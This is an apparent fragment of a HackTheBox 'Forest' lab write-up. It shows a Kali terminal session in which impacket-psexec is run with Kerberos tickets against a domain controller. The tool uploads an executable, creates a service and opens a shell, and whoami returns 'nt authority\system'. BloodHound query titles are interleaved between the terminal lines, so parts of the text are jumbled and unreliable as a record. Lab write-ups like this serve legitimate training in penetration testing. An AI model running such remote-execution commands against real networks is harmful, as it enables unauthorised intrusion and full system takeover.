 Shortest Paths to Unconstrained Delegation Systems
(pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/Forest]
└─# impacket-psexec htb.local/nonexist@forest -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
Shortest Paths to Domain Admins from Kerberoastable Users
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file EqZAxajZ.exe
[*] Opening SVCManager on forest.....
[*] Creating service pHVG on forest.....
[*] Starting service pHVG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
Find Shortest Paths to Domain Admins
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> exit
Custom Queries
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on forest.....
[*] Stopping service pHVG.....
[*] Removing service pHVG.....
[*] Removing file EqZAxajZ.exe.....
^C